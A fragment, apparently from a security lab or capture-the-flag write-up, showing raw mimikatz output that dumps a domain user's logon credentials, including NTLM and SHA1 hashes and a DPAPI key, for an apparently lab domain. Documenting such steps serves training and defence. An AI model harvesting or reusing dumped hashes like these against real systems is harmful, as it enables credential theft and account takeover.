 mimikatz 2.2.0 x64 (oe.eo)
credman :
cloudap :
Authentication Id : 0 ; 855308 (00000000:000d0d0c)
Session           : RemoteInteractive from 2
User Name         : zhanghui
Domain            : XIAORANG
Logon Server      : XIAORANG-DC
Logon Time        : 2025/9/25 14:11:54
SID               : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain   : XIAORANG
* NTLM     : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1     : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI    : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain   : XIAORANG.LAB
* Password : (null)
ssp :
credman :
cloudap :